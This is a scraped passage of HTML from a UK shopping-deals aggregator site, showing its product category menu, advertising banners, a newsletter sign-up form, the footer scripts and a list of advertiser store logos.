										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/cameras">Cameras</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/photography">Photography</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/optics">Optics</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-uk/category/children"><i class="ic ic-categorie ic-momandbaby"></i> Children</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/baby-transport-accessories">Baby transport accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/breastfeeding-and-feeding">Breastfeeding and feeding</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/babies-bath">Babies bath</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/toys-for-babies">Toys for babies</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/gift-sets-for-babies-and-toddlers">Gift sets for babies and toddlers</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/nursery-to-roll-babies">Nursery to roll babies</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/baby-health">Baby health</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/defralde">Defralde</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/baby-safety">Baby safety</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/baby-transport">Baby transport</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/diaper-changing">Diaper changing</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-uk/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/accessories-for-bags-and-wallets">Accessories for bags and wallets</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/clothing-accessories">Clothing accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/shoe-accessories">Shoe Accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/bags--wallets-and-cases">Bags, wallets and cases</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/costumes-and-accessories">Costumes and accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/jewels">Jewels</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/clothes">Clothes</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/shoes">Shoes</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-uk/category/commercial-and-industrial"><i class="ic ic-categorie ic-business"></i> Commercial and industrial</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/industrial-storage-accessories">Industrial storage accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/agriculture">Agriculture</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/law-enforcement">Law enforcement</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/industrial-storage">Industrial storage</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/hairdressers-and-cosmetology">Hairdressers and Cosmetology</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/cleaning-carts-and-buckets">Cleaning carts and buckets</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/science-and-laboratory">Science and laboratory</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/automation-control-components">Automation control components</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/construction">Construction</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/protection-equipment">Protection equipment</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/finance-and-insurance">Finance and Insurance</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/movies-and-television">Movies and Television</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/material-handling">Material Handling</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/hotel-and-hospitality">Hotel and hospitality</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/manufacturing">Manufacturing</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/heavy-machinery">Heavy machinery</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/medicine">Medicine</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/mining">Mining</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/dentistry">Dentistry</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/piercing-and-tattoo">Piercing and tattoo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/advertising-and-marketing">Advertising and marketing</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/food-service">Food service</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/signaling">Signaling</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/forestry-and-logging">Forestry and logging</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/retail">Retail</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-uk/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/gps-accessories">GPS Accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/electronics-accessories">Electronics Accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/components">Components</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/components-and-circuit-boards">Components and circuit boards</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/computers">Computers</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/communications">Communications</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/radar-detectors">Radar detectors</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/toll-collection-devices">Toll collection devices</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/arcade-equipment">Arcade Equipment</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/electronic-navigation-equipment">Electronic navigation equipment</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/print--copy--scan-and-fax">Print, copy, scan and fax</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/gps-trackers">GPS trackers</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/network">Network</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/speed-cameras">Speed cameras</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/gps-navigation-systems">GPS navigation systems</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/video">Video</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/video-game">Video game</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/audio">Audio</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-uk/category/food--beverages-and-tobacco"><i class="ic ic-categorie ic-foodsanddrinks"></i> Food, beverages and tobacco</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/foods">Foods</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/drinks">Drinks</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/tobacco-products">Tobacco products</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-uk/category/furniture"><i class="ic ic-categorie ic-houseandgarden"></i> Furniture</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/office-furniture-accessories">Office Furniture Accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/chair-accessories">Chair Accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/table-accessories">Table accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/partitions-accessories">Partitions accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/shelf-accessories">Shelf Accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/garden-furniture-accessories">Garden furniture accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/sofa-accessories">Sofa accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/cabinets-and-storage">Cabinets and storage</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/futon-cushions">Futon Cushions</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/futon-frames">Futon frames</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/banks">Banks</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/chairs">Chairs</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/beds-and-accessories">Beds and accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/entertainment-and-media-centers">Entertainment and media centers</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/trolleys">Trolleys</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/furniture-sets">Furniture sets</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/bookcases">Bookcases</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/futons">Futons</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/tables">Tables</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/baby-furniture">Baby Furniture</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/furniture-for-office">Furniture for office</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/outdoor-furniture">Outdoor furniture</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/sofas">Sofas</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/partition-walls">Partition walls</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/poufs">Poufs</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-uk/category/hardware"><i class="ic ic-categorie ic-tools"></i> Hardware</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/hardware-accessories">Hardware accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/tool-accessories">Tool Accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/heating--ventilation-and-air-conditioning">Heating, ventilation and air conditioning</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/hardware-pumps">Hardware pumps</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/padlocks-and-keys">Padlocks and keys</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/fences-and-barriers">Fences and barriers</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/construction-consumables">Construction consumables</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/fuel-containers-and-tanks">Fuel containers and tanks</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/plumbing">Plumbing</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/tools">Tools</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/construction-materials">Construction Materials</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/small-engines">Small engines</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/electrical-supplies">Electrical Supplies</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/storage-tanks">Storage tanks</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-uk/category/health-and-beauty"><i class="ic ic-categorie ic-beauty"></i> Health and beauty</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/health-care">Health care</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/personal-cares">Personal cares</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/jewelry-cleaning-and-care">Jewelry cleaning and care</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-uk/category/house-and-garden"><i class="ic ic-categorie ic-houseandgarden"></i> House and garden</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/fire--flood-and-gas-security">Fire, flood and gas security</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/home-and-commercial-security">Home and commercial security</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/umbrellas-and-umbrellas">Umbrellas and umbrellas</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/household-supplies">Household supplies</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/bathroom-acessories">Bathroom acessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/home-appliance-accessories">Home appliance accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/smoking-accessories">Smoking accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/lighting-accessories">Lighting accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/accessories-for-fireplace-and-wood-stove">Accessories for fireplace and wood stove</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/decoration">Decoration</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/umbrella-covers-and-cases">Umbrella covers and cases</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/home-appliances">Home appliances</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/wood-stoves">Wood stoves</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/lawn-and-garden">Lawn and garden</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/lighting">Lighting</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/sheets-and-bedding">Sheets and bedding</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/fireplaces">Fireplaces</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/pool-and-spa">Pool and spa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/plants">Plants</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/emergency-preparedness">Emergency preparedness</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/kitchen-products-and-dining-appliances">Kitchen products and dining appliances</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-uk/category/material-for-ceremonies-and-religious-events"><i class="ic ic-categorie ic-religious"></i> Material for ceremonies and religious events</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/wedding-ceremony-items">Wedding Ceremony Items</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/religious-items">Religious items</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-uk/category/funeral-articles">Funeral articles</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
					</ul>
				</div>
			</div>
			<div class="col-lg-9 pl-lg-0">
				<div class="categories">
					<div class="row m-0 banners">
						<div class="col-lg-9">
							<div class="row row-advertising-home1">
								<div class="col-lg-12 p-0" style="background:#c1c1c1;">
									<!-- horizontal banner HOME 1 -->
									
										<div class="advertising-home" id="advertising-home1">
											
											
											
												
													<a href="https://transfergo.sjv.io/jWD7VM" target="_blank" class="navig-click it-click" data-advertising="2571" data-title="Transfergo - 630" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202202091125320015000000000000_EN-Popup-720x300.png" title="Transfergo - 630" alt="Transfergo - 630" />
													</a>
												
											
										</div>
									
								</div>
							</div>
							<div class="row row-advertising-home3e4">
								<div class="col-8 p-0" style="background:#a5a5a5;">
									<!-- small banner 1 HOME 3 -->
									
										<div class="advertising-home" id="advertising-home3">
											
											
											
												
													<a href="https://www.gearbest.com/" target="_blank" class="navig-click it-click" data-advertising="162" data-title="GearBest" data-adv="0">
														<img src="https://cdn.dealsfor.life/420x210/5efa0fb112894670a8e5ff07e68f7a70_gearbest.jpg" title="GearBest" alt="GearBest" />
													</a>
												
													<a href="https://www.lookfantastic.com/" target="_blank" class="navig-click it-click" data-advertising="2694" data-title="Lookfantastic 420" data-adv="0">
														<img src="https://cdn.dealsfor.life/420x210/GG202205190947170650000000000000_lookfantastic-1.jpg" title="Lookfantastic 420" alt="Lookfantastic 420" />
													</a>
												
											
										</div>
									
								</div>
								<div class="col-4 p-0" style="background:#BaBaBa;">
									<!-- small banner 2 HOME 4 -->
									
										<div class="advertising-home" id="advertising-home4">
											
											
											
												
													<a href="asus.com" target="_blank" class="navig-click it-click" data-advertising="164" data-title="asus" data-adv="0">
														<img src="https://cdn.dealsfor.life/210x210/617950f2980e4ce2af67d9cf1cca11c1_asus.jpeg" title="asus" alt="asus" />
													</a>
												
											
										</div>
									
								</div>
							</div>
						</div>
						<div class="col-lg-3 p-0 d-none d-lg-block" style="background:#e5e5e5;">
							<!-- vertical banner HOME 2 -->
							
								<div class="advertising-home" id="advertising-home2">
									
									
									
										
											<a href="https://transfergo.sjv.io/jWD7VM" target="_blank" class="navig-click it-click" data-advertising="2572" data-title="transfergo tower" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/GG202202091128380601000000000000_EN-WideSkyscraper-160x600.png" title="transfergo tower" alt="transfergo tower" />
											</a>
										
											<a href="https://www.hawesandcurtis.co.uk/" target="_blank" class="navig-click it-click" data-advertising="2740" data-title="hawesandcurtis" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/GG202208211133230250000000000000_image_2022_08_19T10_37_13_634Z.png" title="hawesandcurtis" alt="hawesandcurtis" />
											</a>
										
											<a href="https://www.crowdfarming.com/en" target="_blank" class="navig-click it-click" data-advertising="2998" data-title="Crowdfarming" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/GG202503261440040752000000000000_crowd-uk-210.jpg" title="Crowdfarming" alt="Crowdfarming" />
											</a>
										
									
								</div>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</categories>
			





	
	
		<div class="loader" loaded="false" type="advertisers">
			<div class="container eq-height">
				<div class="row">
					<div class="col-12">
						<div class="loading loading-css"></div>
					</div>
				</div>
			</div>
		</div>
	




			





	
		
		
			<div class="loader" loaded="false" type="choosen_for_you">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
			







	
		
		
			<div class="loader" loaded="false" type="finish_today">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	

			





	
		
		
			<div class="loader" loaded="false" type="better_products">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
		
	
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601201617040390000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601201617040390000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-uk/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-uk/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-uk/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-uk/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-uk/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-uk/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/bbs/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1e1fbff0264426a7d9da08063a8546","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/widgets/advertisers?country=UK&
body_size: 457
content:






	
		<advertisers class="pt-2em pb-2em">
			<div class="container">
				
					
					
						<div class="row advertisers-row" data-rows="">
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-uk/store/aliexpress" class="advertiser it-click" data-adv="1464" ><img src="https://cdn.dealsfor.life/150x60/6a34e927a7e64356a0d9637cbd22cbf1_logo_aliexpress.jpg" alt="AliExpress" title="AliExpress" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-uk/store/autodoc" class="advertiser it-click" data-adv="1202" ><img src="https://cdn.dealsfor.life/90x60/GG201910180653000900000000000000_autodoc-logo1.png" alt="Autodoc" title="Autodoc" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-uk/store/bellelily" class="advertiser it-click" data-adv="3108" ><img src="https://cdn.dealsfor.life/150x60/GG201912051333290631000000000000_logo_bellelily.jpg" alt="Bellelily" title="Bellelily" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-uk/store/geekbuying" class="advertiser it-click" data-adv="2232" ><img src="https://cdn.dealsfor.life/150x60/GG202004031537290508000000000000_logo_250x100_geekbuying.jpg" alt="Geekbuying" title="Geekbuying" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-uk/store/banggood" class="advertiser it-click" data-adv="2006" ><img src="https://cdn.dealsfor.life/150x60/GG202005150911200071000000000000_banggood-logo.jpg" alt="Banggood" title="Banggood" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-uk/store/lycamobile" class="advertiser it-click" data-adv="4337" ><img src="https://cdn.dealsfor.life/150x60/GG202312040943320181000000000000_lyca-logo.png" alt="Lycamobile" title="Lycamobile" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-uk/store/crowdfarming" class="advertiser it-click" data-adv="4332" ><img src="https://cdn.dealsfor.life/150x60/GG202412180904120509000000000000_crowd-f-logo.jpg" alt="Crowdfarming" title="Crowdfarming" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-uk/store/mytyres" class="advertiser it-click" data-adv="4302" ><img src="https://cdn.dealsfor.life/150x60/GG202501071129370712000000000000_mytyres-logo.jpg" alt="Mytyres" title="Mytyres" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-uk/store/gear4music" class="advertiser it-click" data-adv="4304" ><img src="https://cdn.dealsfor.life/150x60/GG202501211304220799000000000000_gear4music.jpg" alt="Gear4music" title="Gear4music" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-uk/store/ferryscanner" class="advertiser it-click" data-adv="4357" ><img src="https://cdn.dealsfor.life/150x60/GG202504020743190445000000000000_ferryscanner-logo.jpg" alt="Ferryscanner" title="Ferryscanner" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-uk/store/tylko" class="advertiser it-click" data-adv="4425" ><img src="https://cdn.dealsfor.life/150x60/GG202505140737420335000000000000_tylko-logo.jpg" alt="Tylko" title="Tylko" /></a>	
									</div>
		
